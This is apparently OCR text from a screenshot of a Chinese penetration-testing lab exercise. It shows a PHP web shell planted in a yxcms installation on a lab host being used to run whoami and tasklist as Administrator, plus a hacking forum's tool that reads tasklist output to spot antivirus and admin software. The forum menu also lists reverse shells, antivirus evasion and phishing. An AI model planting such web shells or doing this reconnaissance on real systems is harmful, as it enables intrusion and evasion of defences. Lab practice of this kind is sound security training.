 kali
1 2 3 4
3
回收站
文件系统
页面载入出错 Index of /yxcms//protecte 192.168.17.130/yxc
192.168.17.130/yxcms//protected/apps/default/view/d
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Expl
Url:http://192.168.17.130/yxcms//protected/apps/default/view/default/she_ll.php Payload:PhpDyn
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/
fileRoot:[C:/, D:/]
currentUser:Administrator
osInfo:Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/ >whoami
god\administrator
C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/ >tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 748 K
smss.exe 252 Services 0 1,064 K
csrss.exe 332 Services 0 5,444 K
wininit.exe 384 Services 0 4,792 K
csrss.exe 396 Console 1 16,704 K
winlogon.exe 432 Console 1 7,304 K
services.exe 488 Services 0 11,084 K
lsass.exe 504 Services 0 12,304 K
lsm.exe 512 Services 0 4,148 K
svchost.exe 628 Services 0 9,400 K
vmacthlp.exe 688 Services 0 4,012 K
svchost.exe 728 Services 0 8,468 K
svchost.exe 784 Services 0 18,336 K
svchost.exe 880 Services 0 12,976 K
完成
[~]#棱角 ::Edge.Forum*
forum.ywhack.com/bountytips.php?process
注册 登录
棱角安全团队FORUM
Edge SecurityTeam
工具 周报
[~]#棱角 » BountyTips » 进程识别
[棱角社区] Home | 等待开放 --=≡ 全部 ≡=-- | 在线工具 进程识别 编码转换 资产分拣 反弹shell 文件下载 免杀 密码/字典 内网渗透 钓鱼攻击 工具中心 信息安全资料库 在线网盘 资产搜索
Windows 系统进程识别:
通过系统进程列表识别 Windows 操作系统对应的软件名称，在操作系统输入 tasklist 或 tasklist /SVC 将内容复制在下面的输入框内提交即可。
在r00tSe7en/get_AV的杀软进程基础上新增了常用的办公软件/运维软件/内网穿透工具/运行环境/远程管理软件等等一系列进程，能改直接根据进程判断当前机器是否属于运维机器或办公电脑。
根据颜色区分了杀毒软件，办公软件，shell终端等等进程。
系统进程 进程名称
phpStudy.exe PhpStudy 集成环境
mysqld.exe MySQL 主程序
httpd.exe Apache Httpd
Tasklist /SVC
mysqld.exe 4084 Console 1 25,908 K
conhost.exe 1800 Console 1 4,752 K
httpd.exe 3520 Console 1 31,564 K
slui.exe 1936 Console 1 8,444 K
cmd.exe 2264 Console 1 3,488 K
conhost.exe 780 Console 1 3,188 K
cmd.exe 1612 Console 1 3,512 K
tasklist.exe 740 Console 1 5,388 K
提交
点此返回顶部